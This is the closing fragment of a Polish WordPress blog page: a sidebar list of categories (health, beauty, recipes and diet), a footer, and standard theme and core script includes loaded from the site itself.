	<li class="cat-item cat-item-1"><a href="http://informacje.tego-szukam.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://informacje.tego-szukam.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://informacje.tego-szukam.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://informacje.tego-szukam.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://informacje.tego-szukam.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</article></aside><!-- .aside -->

<footer class="footer" id="footer" itemscope itemtype="http://schema.org/WPFooter">

  <section class="footer-copy" role="contentinfo">
    &copy; Copyright <a href="http://informacje.tego-szukam.pl">Informacje tego szukam</a> 2026. Powered by <a href="http://www.wordpress.org">WordPress</a>. 	<a href="http://www.bluchic.com" title="Theme designed by BluChic" class="footer-credit">Designed by Bluchic</a>
  </section>

</footer><!-- .footer -->

</section><!-- .container -->


<script type='text/javascript' src='http://informacje.tego-szukam.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://informacje.tego-szukam.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.tego-szukam.pl/wp-content/themes/adelle/js/doubletaptogo.js'></script>
<script type='text/javascript' src='http://informacje.tego-szukam.pl/wp-content/themes/adelle/js/fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='http://informacje.tego-szukam.pl/wp-content/themes/adelle/js/scripts.js'></script>
<script type='text/javascript' src='http://informacje.tego-szukam.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>

</body>
</html>